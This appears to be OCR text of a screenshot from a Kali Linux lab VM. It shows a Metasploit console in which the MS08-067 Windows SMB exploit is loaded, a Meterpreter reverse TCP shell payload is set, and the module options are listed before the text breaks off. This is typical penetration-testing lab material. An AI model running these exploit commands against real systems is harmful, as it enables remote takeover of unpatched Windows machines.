 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 26 07:10
kali@kali: ~
(kali㉿kali)-[~]
$ msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description